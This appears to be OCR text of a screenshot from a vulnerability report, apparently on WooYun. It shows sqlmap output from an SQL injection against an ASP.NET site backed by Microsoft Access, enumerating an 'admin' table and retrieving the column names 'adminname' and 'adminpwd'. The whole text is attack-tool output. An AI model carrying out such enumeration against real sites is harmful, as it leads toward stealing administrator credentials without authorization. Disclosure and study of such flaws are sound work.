 roots@admin: /tools/sqlmap
web application technology: ASP.NET
back-end DBMS: Microsoft Access
[15:28:46] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[15:28:49] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[15:28:49] [INFO] checking column existence using items from '/tools/sqlmap/txt/
common-columns.txt'
[15:28:49] [INFO] adding words used on web page to the check list
[15:28:49] [INFO] starting 10 threads
[15:29:15] [INFO] retrieved: adminname
[15:29:26] [INFO] retrieved: adminpwd
Database: Microsoft_Access_masterdb
Table: admin
[2 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| adminname | non-numeric |
| adminpwd  | non-numeric |
+-----------+-------------+
www.wooyun.org
[15:30:48] [WARNING] HTTP error codes detected during run: